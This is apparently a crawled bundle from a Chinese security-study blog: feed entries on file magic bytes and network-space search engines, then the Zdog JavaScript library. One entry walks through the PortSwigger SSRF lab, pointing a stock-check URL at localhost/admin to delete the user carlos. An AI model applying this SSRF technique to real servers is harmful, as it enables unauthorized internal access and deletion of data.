<td>00 00 02 00 06 04 06 00 08 00 00 00 00 00</td>
<td>Lotus 1-2-3 spreadsheet (v1) file</td>
</tr>
<tr>
<td>wk3</td>
<td>00 00 1A 00 00 10 04 00</td>
<td>Lotus 123 spreadsheet (v3) file</td>
</tr>
<tr>
<td>wk4; wk5</td>
<td>00 00 1A 00 02 10 04 00</td>
<td>Lotus 1-2-3 spreadsheet (v4, v5) file</td>
</tr>
<tr>
<td>wks</td>
<td>0E 57 4B 53</td>
<td>DeskMate Worksheet</td>
</tr>
<tr>
<td>WMA</td>
<td>30 26 B2</td>
<td></td>
</tr>
<tr>
<td>wmf</td>
<td>01 00 09 00</td>
<td>Graphics Metafile</td>
</tr>
<tr>
<td>wmf</td>
<td>01 00 09 00 00 03</td>
<td>Windows Metadata file (Win 3.x format)</td>
</tr>
<tr>
<td>wmf</td>
<td>02 00 09 00</td>
<td>Graphics Metafile</td>
</tr>
<tr>
<td>wmf</td>
<td>D7 CD C6 9A</td>
<td>Windows Meta File</td>
</tr>
<tr>
<td>WMV</td>
<td>30 26 B2</td>
<td></td>
</tr>
<tr>
<td>wp</td>
<td>FF 57 50 43</td>
<td>WordPerfect v5 or v6</td>
</tr>
<tr>
<td>wpd</td>
<td>FF 57 50 43</td>
<td>WordPerfect</td>
</tr>
<tr>
<td>wpg</td>
<td>FF 57 50 47</td>
<td>WordPerfect Graphics</td>
</tr>
<tr>
<td>wri</td>
<td>31 BE</td>
<td>Microsoft Write file</td>
</tr>
<tr>
<td>WRI</td>
<td>31 BE 00</td>
<td></td>
</tr>
<tr>
<td>wri</td>
<td>32 BE</td>
<td>Microsoft Write file</td>
</tr>
<tr>
<td>ws</td>
<td>1D 7D</td>
<td>WordStar Version 5.0/6.0 document</td>
</tr>
<tr>
<td>XBE</td>
<td>58 42 45</td>
<td></td>
</tr>
<tr>
<td>xdr</td>
<td>3C</td>
<td>BizTalk XML-Data Reduced Schema file</td>
</tr>
<tr>
<td>xls</td>
<td>09 02 06 00 00 00 10 00 B9 04 5C 00</td>
<td>MS Excel v2</td>
</tr>
<tr>
<td>xls</td>
<td>09 04 06 00 00 00 10 00 F6 05 5C 00</td>
<td>MS Excel v4</td>
</tr>
<tr>
<td>XLS</td>
<td>D0 CF 11</td>
<td></td>
</tr>
<tr>
<td>xls</td>
<td>D0 CF 11 E0</td>
<td>MS Excel</td>
</tr>
<tr>
<td>xls</td>
<td>[512 byte offset]  09 08 10 00 00 06 05 00</td>
<td>Excel spreadsheet subheader (MS Office)</td>
</tr>
<tr>
<td>XML</td>
<td>3C 3F 78</td>
<td></td>
</tr>
<tr>
<td>xml</td>
<td>3C 3F 78 6D 6C</td>
<td>XML Document</td>
</tr>
<tr>
<td>xml</td>
<td>FF FE 3C 00 52 00 4F 00 4F 00 54 00 53 00 54 00 55 00  42 00</td>
<td>XML Document (ROOTSTUB)</td>
</tr>
<tr>
<td>XMV</td>
<td>00 50 01</td>
<td></td>
</tr>
<tr>
<td>XSL</td>
<td>FF FE 3C</td>
<td></td>
</tr>
<tr>
<td>xul</td>
<td>72 73 69 6F 6E 3D 22 31 3C 3F 78 6D 6C 20 76 65 2E  30 22 3F 3E</td>
<td>XML User Interface Language file</td>
</tr>
<tr>
<td>z</td>
<td>1F 9D</td>
<td>TAR Compressed Archive File</td>
</tr>
<tr>
<td>Z</td>
<td>1F 9D 8C</td>
<td></td>
</tr>
<tr>
<td>ZIP</td>
<td>50 4B 03</td>
<td></td>
</tr>
<tr>
<td>zip; jar; zipx</td>
<td>50 4B 03 04</td>
<td>ZIP Archive</td>
</tr>
<tr>
<td>zip</td>
<td>50 4B 30 30</td>
<td>ZIP Archive (outdated)</td>
</tr>
<tr>
<td>Zip</td>
<td>50 4B 30 30 50 4B 03 04</td>
<td>WINZIP Compressed</td>
</tr>
<tr>
<td>zoo</td>
<td>5A 4F 4F 20</td>
<td>ZOO Archive File</td>
</tr>
</tbody>
</table>
</div>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>隐写</tag>
      </tags>
  </entry>
  <entry>
    <title>ZoomEye-网络空间搜索引擎</title>
    <url>/2022/10/09/zoomeye/</url>
    <content><![CDATA[<p class="p center logo large">ZoomEye (钟馗之眼)</p>
<p class="p center small">一个针对网络空间的搜索引擎</p>
<p><img src="https://img.anineg.space/zoomeye2.png" alt=""></p>
<h1 id="ZoomEye"><a href="#ZoomEye" class="headerlink" title="ZoomEye"></a>ZoomEye</h1><p>得益于科技的高速发展，现在接入互联网的设备五花八门。除了PC和服务器，还有路由器、物联网家电、平板电脑、手机等，甚至还有监控探头、工业控制中的SCADA系统等比较敏感的设备。这些设备被视作节点，共同组成了我们所处的的<strong>网络空间（Cyberspace）</strong>。</p>
<p><a href="https://www.zoomeye.org/">ZoomEye(“钟馗之眼”)网络空间搜索引擎</a>正是一个检索网络空间节点的搜索引擎。通过后端的分布式爬虫引擎（无论谁家的搜索引擎都是这样）对全球节点的分析，对每个节点的所拥有的特征进行判别，从而获得设备类型、固件版本、分布地点、开放端口服务等信息。</p>
<div class="tag link"><a class="link-card" title="ZoomEye 是什么？怎么用？" href="https://zhuanlan.zhihu.com/p/19710755"><div class="left"><img src="https://img.anineg.space/zhihulogo.png"></div><div class="right"><p class="text">ZoomEye 是什么？怎么用？</p><p class="url">https://zhuanlan.zhihu.com/p/19710755</p></div></a></div>
<h1 id="其他网络空间搜索引擎"><a href="#其他网络空间搜索引擎" class="headerlink" title="其他网络空间搜索引擎"></a>其他网络空间搜索引擎</h1><p>目前国内外的网络空间搜索引擎有 shodan、zoomeye、cnesys、fofa</p>
<h2 id="Shodan"><a href="#Shodan" class="headerlink" title="Shodan"></a>Shodan</h2><p><a href="https://www.shodan.io/">Shodan</a>是目前最为知名的黑客搜索引擎，它是由计算机程序员约翰·马瑟利（John Matherly）于 2009 年推出的，他在 2003 年就提出了搜索与 Internet 链接的设备的想法。发展至今已经变成搜索资源最全，搜索性能最强，TOP1 级别的网络资产搜索引擎。</p>
<p><img src="https://img.anineg.space/image-20221010164225527.png" alt="image-20221010164225527"></p>
<h2 id="Censys"><a href="#Censys" class="headerlink" title="Censys"></a>Censys</h2><p><a href="https://search.censys.io/">Censys</a> 是由密歇根大学的计算机科学家创立，帮助信息安全从业人员发现、监控和分析从互联网访问的设备的平台，Censys 能够扫描整个互联网，每天扫描 IPv4 地址空间，以搜索所有联网设备并收集相关的信息，并返回一份有关资源（如设备、网站和证书）配置和部署信息的总体报告。</p>
<p><img src="https://img.anineg.space/image-20221010164200074.png" alt="image-20221010164200074"></p>
<h2 id="FOFA"><a href="#FOFA" class="headerlink" title="FOFA"></a>FOFA</h2><p><a href="https://fofa.info/">FOFA</a>是白帽汇推出的一款网络空间搜索引擎，它通过进行网络空间测绘，能够帮助研究人员或者企业迅速进行网络资产匹配，例如进行漏洞影响范围分析、应用分布统计、应用流行度排名统计等。</p>
<p><img src="https://img.anineg.space/image-20221010164142922.png" alt="image-20221010164142922"></p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>渗透</tag>
      </tags>
  </entry>
  <entry>
    <title>Basic SSRF against the local server</title>
    <url>/2024/05/06/ssrf/</url>
    <content><![CDATA[<h1>Lab: Basic SSRF against the local server</h1>
<h2 id="一、基础概念">一、基础概念</h2>
<p>Server-side request forgery (SSRF)，服务端请求伪造，简单来说，就是你可以访问A站点，A站点可以访问内网的B站点，你不可以直接访问B站点，但是由于A站点的防护措施或者校验不足，你可以通过控制请求，访问到B站点上的资源，然后A站点将内部网络返回的结果传递给你，你就完成了对内网的攻击。SSRF可能可以实现扫描内网，向内部任意主机的任意端口发送构造的攻击请求，攻击内网WEB应用，读取文件等等。</p>
<h2 id="二、题目">二、题目</h2>
<p><strong>题目链接：</strong> <a href="https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost">https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost</a></p>
<p><strong>APPRENTICE</strong></p>
<p>This lab has a stock check feature which fetches data from an internal system.</p>
<p>这个实验室有一个库存检查功能，可以从内部系统获取数据。</p>
<p>To solve the lab, change the stock check URL to access the admin interface at <code>http://localhost/admin</code> and delete the user <code>carlos</code>.</p>
<p>要解决实验室问题，请更改库存检查URL以访问的管理界面<code>http://localhost/admin</code>并删除用户<code>carlos</code>。</p>
<h2 id="三、实验">三、实验</h2>
<p>打开实验环境，是一个商品页面：</p>
<p><img src="https://img.anineg.space/202405061708995.png" alt="image-20240506164400830"></p>
<p>在商品详情中，有一个可以查询库存的按钮：</p>
<p><img src="https://img.anineg.space/202405061708808.png" alt="image-20240506164509496"></p>
<p>开启Burpsuit对这个按钮的动作进行抓取：</p>
<p><img src="https://img.anineg.space/202405061708904.png" alt="image-20240506165607493"></p>
<p>这里的API:</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">http%3A%2F%2Fstock.weliketoshop.net%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1</span><br><span class="line">URL解码后为</span><br><span class="line">http://stock.weliketoshop.net:8080/product/stock/check?productId=1&amp;storeId=1</span><br></pre></td></tr></tbody></table></figure>
<p>根据题目的提示，我们用这个API去访问<code>http://localhost/admin</code>：</p>
<p><img src="https://img.anineg.space/202405061708885.png" alt="image-20240506170251909"></p>
<p>成功进入到admin页面。于是便可进行删除用户<code>carlos</code>的操作：</p>
<p>在Raw中看到删除的按钮：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">&lt;span&gt;carlos - &lt;/span&gt;</span><br><span class="line">                            &lt;a href="/admin/delete?username=carlos"&gt;Delete&lt;/a&gt;</span><br></pre></td></tr></tbody></table></figure>
<p><img src="https://img.anineg.space/202405061708865.png" alt="image-20240506170601931"></p>
<p>问题解决！</p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
      </tags>
  </entry>
</search>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/zdog.dist.js
body_size: 12351
content:
/*!
 * Zdog v1.1.1
 * Round, flat, designer-friendly pseudo-3D engine
 * Licensed MIT
 * https://zzz.dog
 * Copyright 2019 Metafizzy
 */

/**
 * Boilerplate & utils
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    root.Zdog = factory();
  }
}( this, function factory() {

var Zdog = {};

Zdog.TAU = Math.PI * 2;

Zdog.extend = function( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
};

Zdog.lerp = function( a, b, alpha ) {
  return ( b - a ) * alpha + a;
};

Zdog.modulo = function( num, div ) {
  return ( ( num % div ) + div ) % div;
};

var powerMultipliers = {
  2: function( a ) {
    return a * a;
  },
  3: function( a ) {
    return a * a * a;
  },
  4: function( a ) {
    return a * a * a * a;
  },
  5: function( a ) {
    return a * a * a * a * a;
  },
};

Zdog.easeInOut = function( alpha, power ) {
  if ( power == 1 ) {
    return alpha;
  }
  alpha = Math.max( 0, Math.min( 1, alpha ) );
  var isFirstHalf = alpha < 0.5;
  var slope = isFirstHalf ? alpha : 1 - alpha;
  slope /= 0.5;
  // make easing steeper with more multiples
  var powerMultiplier = powerMultipliers[ power ] || powerMultipliers[2];
  var curve = powerMultiplier( slope );
  curve /= 2;
  return isFirstHalf ? curve : 1 - curve;
};

return Zdog;

}));
/**
 * CanvasRenderer
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    root.Zdog.CanvasRenderer = factory();
  }
}( this, function factory() {

var CanvasRenderer = { isCanvas: true };

CanvasRenderer.begin = function( ctx ) {
  ctx.beginPath();
};

CanvasRenderer.move = function( ctx, elem, point ) {
  ctx.moveTo( point.x, point.y );
};

CanvasRenderer.line = function( ctx, elem, point ) {
  ctx.lineTo( point.x, point.y );
};

CanvasRenderer.bezier = function( ctx, elem, cp0, cp1, end ) {
  ctx.bezierCurveTo( cp0.x, cp0.y, cp1.x, cp1.y, end.x, end.y );
};

CanvasRenderer.closePath = function( ctx ) {
  ctx.closePath();
};

CanvasRenderer.setPath = function() {};

CanvasRenderer.renderPath = function( ctx, elem, pathCommands, isClosed ) {
  this.begin( ctx, elem );
  pathCommands.forEach( function( command ) {
    command.render( ctx, elem, CanvasRenderer );
  });
  if ( isClosed ) {
    this.closePath( ctx, elem );
  }
};

CanvasRenderer.stroke = function( ctx, elem, isStroke, color, lineWidth ) {
  if ( !isStroke ) {
    return;
  }
  ctx.strokeStyle = color;
  ctx.lineWidth = lineWidth;
  ctx.stroke();
};

CanvasRenderer.fill = function( ctx, elem, isFill, color ) {
  if ( !isFill ) {
    return;
  }
  ctx.fillStyle = color;
  ctx.fill();
};

CanvasRenderer.end = function() {};

return CanvasRenderer;

}));
/**
 * SvgRenderer
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    root.Zdog.SvgRenderer = factory();
  }
}( this, function factory() {

var SvgRenderer = { isSvg: true };

// round path coordinates to 3 decimals
var round = SvgRenderer.round = function( num ) {
  return Math.round( num * 1000 ) / 1000;
};

function getPointString( point ) {
  return round( point.x ) + ',' + round( point.y ) + ' ';
}

SvgRenderer.begin = function() {};

SvgRenderer.move = function( svg, elem, point ) {
  return 'M' + getPointString( point );
};

SvgRenderer.line = function( svg, elem, point ) {
  return 'L' + getPointString( point );
};

SvgRenderer.bezier = function( svg, elem, cp0, cp1, end ) {
  return 'C' + getPointString( cp0 ) + getPointString( cp1 ) +
    getPointString( end );
};

SvgRenderer.closePath = function(/* elem */) {
  return 'Z';
};

SvgRenderer.setPath = function( svg, elem, pathValue ) {
  elem.setAttribute( 'd', pathValue );
};

SvgRenderer.renderPath = function( svg, elem, pathCommands, isClosed ) {
  var pathValue = '';
  pathCommands.forEach( function( command ) {
    pathValue += command.render( svg, elem, SvgRenderer );
  });
  if ( isClosed ) {
    pathValue += this.closePath( svg, elem );
  }
  this.setPath( svg, elem, pathValue );
};

SvgRenderer.stroke = function( svg, elem, isStroke, color, lineWidth ) {
  if ( !isStroke ) {
    return;
  }
  elem.setAttribute( 'stroke', color );
  elem.setAttribute( 'stroke-width', lineWidth );
};

SvgRenderer.fill = function( svg, elem, isFill, color ) {
  var fillColor = isFill ? color : 'none';
  elem.setAttribute( 'fill', fillColor );
};

SvgRenderer.end = function( svg, elem ) {
  svg.appendChild( elem );
};

return SvgRenderer;

}));
/**
 * Vector
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Vector = factory( Zdog );
  }

}( this, function factory( utils ) {

function Vector( position ) {
  this.set( position );
}

var TAU = utils.TAU;

// 'pos' = 'position'
Vector.prototype.set = function( pos ) {
  this.x = pos && pos.x || 0;
  this.y = pos && pos.y || 0;
  this.z = pos && pos.z || 0;
  return this;
};

// set coordinates without sanitizing
// vec.write({ y: 2 }) only sets y coord
Vector.prototype.write = function( pos ) {
  if ( !pos ) {
    return this;
  }
  this.x = pos.x != undefined ? pos.x : this.x;
  this.y = pos.y != undefined ? pos.y : this.y;
  this.z = pos.z != undefined ? pos.z : this.z;
  return this;
};

Vector.prototype.rotate = function( rotation ) {
  if ( !rotation ) {
    return;
  }
  this.rotateZ( rotation.z );
  this.rotateY( rotation.y );
  this.rotateX( rotation.x );
  return this;
};

Vector.prototype.rotateZ = function( angle ) {
  rotateProperty( this, angle, 'x', 'y' );
};

Vector.prototype.rotateX = function( angle ) {
  rotateProperty( this, angle, 'y', 'z' );
};

Vector.prototype.rotateY = function( angle ) {
  rotateProperty( this, angle, 'x', 'z' );
};

function rotateProperty( vec, angle, propA, propB ) {
  if ( !angle || angle % TAU === 0 ) {
    return;
  }
  var cos = Math.cos( angle );
  var sin = Math.sin( angle );
  var a = vec[ propA ];
  var b = vec[ propB ];
  vec[ propA ] = a*cos - b*sin;
  vec[ propB ] = b*cos + a*sin;
}

Vector.prototype.isSame = function( pos ) {
  if ( !pos ) {
    return false;
  }
  return this.x === pos.x && this.y === pos.y && this.z === pos.z;
};

Vector.prototype.add = function( pos ) {
  if ( !pos ) {
    return this;
  }
  this.x += pos.x || 0;
  this.y += pos.y || 0;
  this.z += pos.z || 0;
  return this;
};

Vector.prototype.subtract = function( pos ) {
  if ( !pos ) {
    return this;
  }
  this.x -= pos.x || 0;
  this.y -= pos.y || 0;
  this.z -= pos.z || 0;
  return this;
};

Vector.prototype.multiply = function( pos ) {
  if ( pos == undefined ) {
    return this;
  }
  // multiple all values by same number
  if ( typeof pos == 'number' ) {
    this.x *= pos;
    this.y *= pos;
    this.z *= pos;
  } else {
    // multiply object
    this.x *= pos.x != undefined ? pos.x : 1;
    this.y *= pos.y != undefined ? pos.y : 1;
    this.z *= pos.z != undefined ? pos.z : 1;
  }
  return this;
};

Vector.prototype.transform = function( translation, rotation, scale ) {
  this.multiply( scale );
  this.rotate( rotation );
  this.add( translation );
  return this;
};

Vector.prototype.lerp = function( pos, alpha ) {
  this.x = utils.lerp( this.x, pos.x || 0, alpha );
  this.y = utils.lerp( this.y, pos.y || 0, alpha );
  this.z = utils.lerp( this.z, pos.z || 0, alpha );
  return this;
};

Vector.prototype.magnitude = function() {
  var sum = this.x*this.x + this.y*this.y + this.z*this.z;
  return getMagnitudeSqrt( sum );
};

function getMagnitudeSqrt( sum ) {
  // PERF: check if sum ~= 1 and skip sqrt
  if ( Math.abs( sum - 1 ) < 0.00000001 ) {
    return 1;
  }
  return Math.sqrt( sum );
}

Vector.prototype.magnitude2d = function() {
  var sum = this.x*this.x + this.y*this.y;
  return getMagnitudeSqrt( sum );
};

Vector.prototype.copy = function() {
  return new Vector( this );
};

return Vector;

}));
/**
 * Anchor
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./vector'),
        require('./canvas-renderer'), require('./svg-renderer') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Anchor = factory( Zdog, Zdog.Vector, Zdog.CanvasRenderer,
        Zdog.SvgRenderer );
  }
}( this, function factory( utils, Vector, CanvasRenderer, SvgRenderer ) {

var TAU = utils.TAU;
var onePoint = { x: 1, y: 1, z: 1 };

function Anchor( options ) {
  this.create( options || {} );
}

Anchor.prototype.create = function( options ) {
  this.children = [];
  // set defaults & options
  utils.extend( this, this.constructor.defaults );
  this.setOptions( options );

  // transform
  this.translate = new Vector( options.translate );
  this.rotate = new Vector( options.rotate );
  this.scale = new Vector( onePoint ).multiply( this.scale );
  // origin
  this.origin = new Vector();
  this.renderOrigin = new Vector();

  if ( this.addTo ) {
    this.addTo.addChild( this );
  }
};

Anchor.defaults = {};

Anchor.optionKeys = Object.keys( Anchor.defaults ).concat([
  'rotate',
  'translate',
  'scale',
  'addTo',
]);

Anchor.prototype.setOptions = function( options ) {
  var optionKeys = this.constructor.optionKeys;

  for ( var key in options ) {
    if ( optionKeys.indexOf( key ) != -1 ) {
      this[ key ] = options[ key ];
    }
  }
};

Anchor.prototype.addChild = function( shape ) {
  if ( this.children.indexOf( shape ) != -1 ) {
    return;
  }
  shape.remove(); // remove previous parent
  shape.addTo = this; // keep parent reference
  this.children.push( shape );
};

Anchor.prototype.removeChild = function( shape ) {
  var index = this.children.indexOf( shape );
  if ( index != -1 ) {
    this.children.splice( index, 1 );
  }
};

Anchor.prototype.remove = function() {
  if ( this.addTo ) {
    this.addTo.removeChild( this );
  }
};

// ----- update ----- //

Anchor.prototype.update = function() {
  // update self
  this.reset();
  // update children
  this.children.forEach( function( child ) {
    child.update();
  });
  this.transform( this.translate, this.rotate, this.scale );
};

Anchor.prototype.reset = function() {
  this.renderOrigin.set( this.origin );
};

Anchor.prototype.transform = function( translation, rotation, scale ) {
  this.renderOrigin.transform( translation, rotation, scale );
  // transform children
  this.children.forEach( function( child ) {
    child.transform( translation, rotation, scale );
  });
};

Anchor.prototype.updateGraph = function() {
  this.update();
  this.updateFlatGraph();
  this.flatGraph.forEach( function( item ) {
    item.updateSortValue();
  });
  // z-sort
  this.flatGraph.sort( Anchor.shapeSorter );
};

Anchor.shapeSorter = function( a, b ) {
  return a.sortValue - b.sortValue;
};

// custom getter to check for flatGraph before using it
Object.defineProperty( Anchor.prototype, 'flatGraph', {
  get: function() {
    if ( !this._flatGraph ) {
      this.updateFlatGraph();
    }
    return this._flatGraph;
  },
  set: function( graph ) {
    this._flatGraph = graph;
  },
});

Anchor.prototype.updateFlatGraph = function() {
  this.flatGraph = this.getFlatGraph();
};

// return Array of self & all child graph items
Anchor.prototype.getFlatGraph = function() {
  var flatGraph = [ this ];
  return this.addChildFlatGraph( flatGraph );
};

Anchor.prototype.addChildFlatGraph = function( flatGraph ) {
  this.children.forEach( function( child ) {
    var childFlatGraph = child.getFlatGraph();
    Array.prototype.push.apply( flatGraph, childFlatGraph );
  });
  return flatGraph;
};

Anchor.prototype.updateSortValue = function() {
  this.sortValue = this.renderOrigin.z;
};

// ----- render ----- //

Anchor.prototype.render = function() {};

// TODO refactor out CanvasRenderer so its not a dependency within anchor.js
Anchor.prototype.renderGraphCanvas = function( ctx ) {
  if ( !ctx ) {
    throw new Error( 'ctx is ' + ctx + '. ' +
      'Canvas context required for render. Check .renderGraphCanvas( ctx ).' );
  }
  this.flatGraph.forEach( function( item ) {
    item.render( ctx, CanvasRenderer );
  });
};

Anchor.prototype.renderGraphSvg = function( svg ) {
  if ( !svg ) {
    throw new Error( 'svg is ' + svg + '. ' +
      'SVG required for render. Check .renderGraphSvg( svg ).' );
  }
  this.flatGraph.forEach( function( item ) {
    item.render( svg, SvgRenderer );
  });
};

// ----- misc ----- //

Anchor.prototype.copy = function( options ) {
  // copy options
  var itemOptions = {};
  var optionKeys = this.constructor.optionKeys;
  optionKeys.forEach( function( key ) {
    itemOptions[ key ] = this[ key ];
  }, this );
  // add set options
  utils.extend( itemOptions, options );
  var ItemClass = this.constructor;
  return new ItemClass( itemOptions );
};

Anchor.prototype.copyGraph = function( options ) {
  var clone = this.copy( options );
  this.children.forEach( function( child ) {
    child.copyGraph({
      addTo: clone,
    });
  });
  return clone;
};

Anchor.prototype.normalizeRotate = function() {
  this.rotate.x = utils.modulo( this.rotate.x, TAU );
  this.rotate.y = utils.modulo( this.rotate.y, TAU );
  this.rotate.z = utils.modulo( this.rotate.z, TAU );
};

// ----- subclass ----- //

function getSubclass( Super ) {
  return function( defaults ) {
    // create constructor
    function Item( options ) {
      this.create( options || {} );
    }

    Item.prototype = Object.create( Super.prototype );
    Item.prototype.constructor = Item;

    Item.defaults = utils.extend( {}, Super.defaults );
    utils.extend( Item.defaults, defaults );
    // create optionKeys
    Item.optionKeys = Super.optionKeys.slice(0);
    // add defaults keys to optionKeys, dedupe
    Object.keys( Item.defaults ).forEach( function( key ) {
      if ( !Item.optionKeys.indexOf( key ) != 1 ) {
        Item.optionKeys.push( key );
      }
    });

    Item.subclass = getSubclass( Item );

    return Item;
  };
}

Anchor.subclass = getSubclass( Anchor );

return Anchor;

}));
/**
 * Dragger
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    root.Zdog.Dragger = factory();
  }
}( this, function factory() {

// quick & dirty drag event stuff
// messes up if multiple pointers/touches

// check for browser window #85
var hasWindow = typeof window != 'undefined';
// event support, default to mouse events
var downEvent = 'mousedown';
var moveEvent = 'mousemove';
var upEvent = 'mouseup';
if ( hasWindow ) {
  if ( window.PointerEvent ) {
    // PointerEvent, Chrome
    downEvent = 'pointerdown';
    moveEvent = 'pointermove';
    upEvent = 'pointerup';
  } else if ( 'ontouchstart' in window ) {
    // Touch Events, iOS Safari
    downEvent = 'touchstart';
    moveEvent = 'touchmove';
    upEvent = 'touchend';
  }
}

function noop() {}

function Dragger( options ) {
  this.create( options || {} );
}

Dragger.prototype.create = function( options ) {
  this.onDragStart = options.onDragStart || noop;
  this.onDragMove = options.onDragMove || noop;
  this.onDragEnd = options.onDragEnd || noop;

  this.bindDrag( options.startElement );
};

Dragger.prototype.bindDrag = function( element ) {
  element = this.getQueryElement( element );
  if ( !element ) {
    return;
  }
  // disable browser gestures #53
  element.style.touchAction = 'none';
  element.addEventListener( downEvent, this );
};

Dragger.prototype.getQueryElement = function( element ) {
  if ( typeof element == 'string' ) {
    // with string, query selector
    element = document.querySelector( element );
  }
  return element;
};

Dragger.prototype.handleEvent = function( event ) {
  var method = this[ 'on' + event.type ];
  if ( method ) {
    method.call( this, event );
  }
};

Dragger.prototype.onmousedown =
Dragger.prototype.onpointerdown = function( event ) {
  this.dragStart( event, event );
};

Dragger.prototype.ontouchstart = function( event ) {
  this.dragStart( event, event.changedTouches[0] );
};

Dragger.prototype.dragStart = function( event, pointer ) {
  event.preventDefault();
  this.dragStartX = pointer.pageX;
  this.dragStartY = pointer.pageY;
  if ( hasWindow ) {
    window.addEventListener( moveEvent, this );
    window.addEventListener( upEvent, this );
  }
  this.onDragStart( pointer );
};

Dragger.prototype.ontouchmove = function( event ) {
  // HACK, moved touch may not be first
  this.dragMove( event, event.changedTouches[0] );
};

Dragger.prototype.onmousemove =
Dragger.prototype.onpointermove = function( event ) {
  this.dragMove( event, event );
};

Dragger.prototype.dragMove = function( event, pointer ) {
  event.preventDefault();
  var moveX = pointer.pageX - this.dragStartX;
  var moveY = pointer.pageY - this.dragStartY;
  this.onDragMove( pointer, moveX, moveY );
};

Dragger.prototype.onmouseup =
Dragger.prototype.onpointerup =
Dragger.prototype.ontouchend =
Dragger.prototype.dragEnd = function(/* event */) {
  window.removeEventListener( moveEvent, this );
  window.removeEventListener( upEvent, this );
  this.onDragEnd();
};

return Dragger;

}));
/**
 * Illustration
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./anchor'),
        require('./dragger') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Illustration = factory( Zdog, Zdog.Anchor, Zdog.Dragger );
  }
}( this, function factory( utils, Anchor, Dragger ) {

function noop() {}
var TAU = utils.TAU;

var Illustration = Anchor.subclass({
  element: undefined,
  centered: true,
  zoom: 1,
  dragRotate: false,
  resize: false,
  onPrerender: noop,
  onDragStart: noop,
  onDragMove: noop,
  onDragEnd: noop,
  onResize: noop,
});

utils.extend( Illustration.prototype, Dragger.prototype );

Illustration.prototype.create = function( options ) {
  Anchor.prototype.create.call( this, options );
  Dragger.prototype.create.call( this, options );
  this.setElement( this.element );
  this.setDragRotate( this.dragRotate );
  this.setResize( this.resize );
};

Illustration.prototype.setElement = function( element ) {
  element = this.getQueryElement( element );
  if ( !element ) {
    throw new Error( 'Zdog.Illustration element required. Set to ' + element );
  }

  var nodeName = element.nodeName.toLowerCase();
  if ( nodeName == 'canvas' ) {
    this.setCanvas( element );
  } else if ( nodeName == 'svg' ) {
    this.setSvg( element );
  }
};

Illustration.prototype.setSize = function( width, height ) {
  width = Math.round( width );
  height = Math.round( height );
  if ( this.isCanvas ) {
    this.setSizeCanvas( width, height );
  } else if ( this.isSvg ) {
    this.setSizeSvg( width, height );
  }
};

Illustration.prototype.setResize = function( resize ) {
  this.resize = resize;
  // create resize event listener
  if ( !this.resizeListener ) {
    this.resizeListener = this.onWindowResize.bind( this );
  }
  // add/remove event listener
  if ( resize ) {
    window.addEventListener( 'resize', this.resizeListener );
    this.onWindowResize();
  } else {
    window.removeEventListener( 'resize', this.resizeListener );
  }
};

// TODO debounce this?
Illustration.prototype.onWindowResize = function() {
  this.setMeasuredSize();
  this.onResize( this.width, this.height );
};

Illustration.prototype.setMeasuredSize = function() {
  var width, height;
  var isFullscreen = this.resize == 'fullscreen';
  if ( isFullscreen ) {
    width = window.innerWidth;
    height = window.innerHeight;
  } else {
    var rect = this.element.getBoundingClientRect();
    width = rect.width;
    height = rect.height;
  }
  this.setSize( width, height );
};

// ----- render ----- //

Illustration.prototype.renderGraph = function( item ) {
  if ( this.isCanvas ) {
    this.renderGraphCanvas( item );
  } else if ( this.isSvg ) {
    this.renderGraphSvg( item );
  }
};

// combo method
Illustration.prototype.updateRenderGraph = function( item ) {
  this.updateGraph();
  this.renderGraph( item );
};

// ----- canvas ----- //

Illustration.prototype.setCanvas = function( element ) {
  this.element = element;
  this.isCanvas = true;
  // update related properties
  this.ctx = this.element.getContext('2d');
  // set initial size
  this.setSizeCanvas( element.width, element.height );
};

Illustration.prototype.setSizeCanvas = function( width, height ) {
  this.width = width;
  this.height = height;
  // up-rez for hi-DPI devices
  var pixelRatio = this.pixelRatio = window.devicePixelRatio || 1;
  this.element.width = this.canvasWidth = width * pixelRatio;
  this.element.height = this.canvasHeight = height * pixelRatio;
  var needsHighPixelRatioSizing = pixelRatio > 1 && !this.resize;
  if ( needsHighPixelRatioSizing ) {
    this.element.style.width = width + 'px';
    this.element.style.height = height + 'px';
  }
};

Illustration.prototype.renderGraphCanvas = function( item ) {
  item = item || this;
  this.prerenderCanvas();
  Anchor.prototype.renderGraphCanvas.call( item, this.ctx );
  this.postrenderCanvas();
};

Illustration.prototype.prerenderCanvas = function() {
  var ctx = this.ctx;
  ctx.lineCap = 'round';
  ctx.lineJoin = 'round';
  ctx.clearRect( 0, 0, this.canvasWidth, this.canvasHeight );
  ctx.save();
  if ( this.centered ) {
    var centerX = this.width/2 * this.pixelRatio;
    var centerY = this.height/2 * this.pixelRatio;
    ctx.translate( centerX, centerY );
  }
